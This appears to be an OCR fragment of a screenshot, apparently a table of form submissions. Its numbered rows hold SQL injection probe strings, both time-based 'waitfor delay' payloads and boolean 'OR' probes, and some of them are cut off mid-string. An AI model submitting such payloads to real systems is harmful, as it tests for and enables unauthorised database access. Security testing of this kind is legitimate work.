
555-1 waitfor delay '0:0:15' --
[66-26] 1
555AhbCFsZJ'; waitfor delay '0
[66-27] 1
555-1 OR 130
[66-28] 1
555-1) OR 417
[66-29] 1
555-1)) OR 453
[66-30] 1